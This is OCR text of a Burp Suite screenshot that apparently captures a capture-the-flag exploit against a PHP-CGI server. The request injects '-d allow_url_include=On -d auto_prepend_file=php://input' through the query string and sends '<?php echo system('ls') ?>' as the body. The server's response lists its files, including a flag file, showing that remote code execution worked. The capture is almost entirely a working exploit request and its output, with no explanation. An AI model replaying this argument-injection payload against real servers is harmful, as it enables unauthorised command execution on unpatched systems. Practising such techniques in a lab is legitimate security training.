 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.6.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: https://ctfq.u1tramarine.blue HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /q12/?-d+allow_url_include%3DOn+-d+auto_prepend_file%3Dphp://input HTTP/2
2 Host: ctfq.u1tramarine.blue
3 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: ja
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/138.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Priority: u=0, i
15 Accept-Encoding: gzip, deflate, br
16 Content-Length: 26
17
18 <?php echo system('ls') ?>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 01 Aug 2025 14:47:19 GMT
4 Content-Type: text/html
5 Content-Length: 453
6 X-Powered-By: PHP/5.4.1
7
8 flag_flag_flag.txt
9 index.php
10 php.cgi
11 php.cgi<!DOCTYPE html>
12 <html>
13 <head>
14 <meta charset="utf-8">
15 <title>
Clock
</title>
16 <style>
17 body
18 {
19 background:black;
20 }
21 p
22 {
23 color:red;
24 font-size:xx-large;
25 font-weight:bold;
26 text-align:center;
27 margin-top:200px;
28 }
29 </style>
30 </head>
31 <body>
32 <p>
2012:1823:20:25:08:01:14:47:19:56:57:39:56
</p>
33 </body>
34 </html>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 18
Response headers 5
Inspector
Notes
Custom actions
Done 593 bytes | 108 millis
Event log (1) All issues Memory: 141.6MB Disabled